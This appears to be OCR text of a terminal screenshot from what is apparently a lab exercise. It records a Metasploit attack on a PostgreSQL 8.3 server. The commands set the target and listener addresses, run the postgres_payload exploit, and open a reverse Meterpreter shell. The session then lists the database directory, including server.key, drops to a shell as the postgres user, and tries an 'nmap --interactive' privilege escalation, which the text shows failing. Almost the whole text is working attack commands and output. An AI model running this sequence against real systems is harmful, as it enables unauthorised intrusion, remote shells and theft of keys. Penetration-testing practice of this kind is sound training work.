 1 2 3 4
2
13:03
norbu@localhost: ~
File Actions Edit View Help
norbu@localhost: ~ × norbu@localhost: ~ × norbu@localhost: ~ × norbu@localhost: ~/Downloads × norbu@localhost: ~ ×
msf6 exploit(linux/postgres/postgres_payload) > set rhost 10.3.21.140
rhost => 10.3.21.140
msf6 exploit(linux/postgres/postgres_payload) > set lhost 10.3.18.173 \
> Interrupt: use the 'exit' command to quit
msf6 exploit(linux/postgres/postgres_payload) > set lhost 10.3.18.173
lhost => 10.3.18.173
msf6 exploit(linux/postgres/postgres_payload) > set lport 80
lport => 80
msf6 exploit(linux/postgres/postgres_payload) > run
Screenshot taken
View image
[*] Started reverse TCP handler on 10.3.18.173:80
[*] 10.3.21.140:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc (GCC) 4.2.3 (Ubuntu 4.2.3-2ubuntu4)
[*] Uploaded as /tmp/RMEspZas.so, should be cleaned up automatically
[*] Sending stage (1017704 bytes) to 10.3.21.140
[*] Meterpreter session 1 opened (10.3.18.173:80 -> 10.3.21.140:49421) at 2024-05-02 12:56:39 +0000
meterpreter > ls
Listing: /var/lib/postgresql/8.3/main
=====================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040700/rwx------ 4096 dir 2024-05-02 11:55:09 +0000 Dracwuzhere
040700/rwx------ 4096 dir 2024-05-02 09:35:47 +0000 KPwashere
100600/rw------- 4 fil 2010-03-17 14:08:46 +0000 PG_VERSION
040700/rwx------ 4096 dir 2010-03-17 14:08:56 +0000 base
040700/rwx------ 4096 dir 2024-05-02 12:58:00 +0000 global
040700/rwx------ 4096 dir 2010-03-17 14:08:49 +0000 pg_clog
040700/rwx------ 4096 dir 2010-03-17 14:08:46 +0000 pg_multixact
040700/rwx------ 4096 dir 2010-03-17 14:08:49 +0000 pg_subtrans
040700/rwx------ 4096 dir 2010-03-17 14:08:46 +0000 pg_tblspc
040700/rwx------ 4096 dir 2010-03-17 14:08:46 +0000 pg_twophase
040700/rwx------ 4096 dir 2010-03-17 14:08:49 +0000 pg_xlog
100600/rw------- 125 fil 2024-05-01 07:56:40 +0000 postmaster.opts
100600/rw------- 54 fil 2024-05-01 07:56:40 +0000 postmaster.pid
100644/rw-r--r-- 540 fil 2010-03-17 14:08:45 +0000 root.crt
100644/rw-r--r-- 1224 fil 2010-03-17 14:07:45 +0000 server.crt
100640/rw-r----- 891 fil 2010-03-17 14:07:45 +0000 server.key
meterpreter > shell
Process 27572 created.
Channel 1 created.
whoami
postgres
/usr/bin/nmap --interactive
Starting Nmap V. 4.53 ( http://insecure.org )
Welcome to Interactive Mode -- press h <enter> for help
nmap> nmap> !sh
Unknown command (nmap>) -- press h <enter> for help
nmap> nmap> !sh
Unknown command (nmap>) -- press h <enter> for help
nmap> whoami
Unknown command (whoami) -- press h <enter> for help
nmap> back
Unknown command (back) -- press h <enter> for help
nmap>